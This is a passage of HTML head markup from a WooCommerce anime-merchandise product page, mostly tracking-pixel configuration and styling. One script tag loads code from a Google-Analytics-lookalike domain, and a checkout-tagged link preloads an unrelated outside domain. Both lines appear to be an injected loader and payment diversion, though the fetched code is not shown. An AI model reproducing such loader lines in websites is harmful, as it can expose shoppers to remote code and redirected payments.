merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products","items":[{"id":"8056","name":"One Piece anime Bomber Jacket  -  Ace (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":1,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"},{"id":"8065","name":"One Piece anime Bomber Jacket  -  Ace (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":2,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"},{"id":"8074","name":"One Piece anime Bomber Jacket  -  Chopper (Black) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":3,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"},{"id":"8083","name":"One Piece anime Bomber Jacket  -  Chopper (Green) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":4,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"},{"id":"8092","name":"One Piece anime Bomber Jacket  -  Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":5,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"},{"id":"8101","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Black) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":6,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"},{"id":"8110","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":7,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"},{"id":"8119","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":8,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"},{"id":"8128","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":9,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"},{"id":"8137","name":"One Piece anime Bomber Jacket  -  Whitebeard (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":10,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"non_interaction":true,"page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"10345":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10345","name":"One Piece anime Jacket  Logo (Cardinal Red) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":1,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8128":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8128","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":2,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10298":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10298","name":"One Piece anime Jacket  Law (Blue & Grey) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":3,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10291":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10291","name":"One Piece anime Jacket  Law (Black) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":4,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8119":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8119","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":5,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8083":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8083","name":"One Piece anime Bomber Jacket  -  Chopper (Green) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":6,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8137":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8137","name":"One Piece anime Bomber Jacket  -  Whitebeard (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":7,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10337":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10337","name":"One Piece anime Jacket  Logo (Black) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":8,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10314":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10314","name":"One Piece anime Jacket  Law (Camo) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":9,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10353":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10353","name":"One Piece anime Jacket  Logo (Grey & Black) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":10,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8092":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8092","name":"One Piece anime Bomber Jacket  -  Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":11,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8074":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8074","name":"One Piece anime Bomber Jacket  -  Chopper (Black) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":12,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10306":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10306","name":"One Piece anime Jacket  Law (Camo White) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":13,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8101":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8101","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Black) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":14,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10322":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10322","name":"One Piece anime Jacket  Law (Red & Blue) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":15,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8065":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8065","name":"One Piece anime Bomber Jacket  -  Ace (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":16,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8110":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8110","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":17,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10277":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10277","name":"One Piece anime Jacket  Captain Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":58,"list_position":18,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10270":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10270","name":"One Piece anime Jacket  Ace official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":19,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8146":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8146","name":"One Piece anime Bomber Jacket  -  Whitebeard (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":20,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8056":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8056","name":"One Piece anime Bomber Jacket  -  Ace (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":21,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10329":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10329","name":"One Piece anime Jacket  Logo (Azure Blue) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":22,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10284":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10284","name":"One Piece anime Jacket  Law (Black & Grey) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":23,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8155":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8155","name":"One Piece anime Bomber Jacket  - Luffy (Black) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":24,"list_name":"One Piece anime Jean Jacket  Heart Pirates official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":10598,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/10598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=10598' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-jean-jacket-heart-pirates-official-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-jean-jacket-heart-pirates-official-merch%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
